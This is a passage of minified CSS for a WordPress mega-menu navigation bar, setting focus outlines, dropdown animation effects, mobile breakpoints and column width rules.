white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 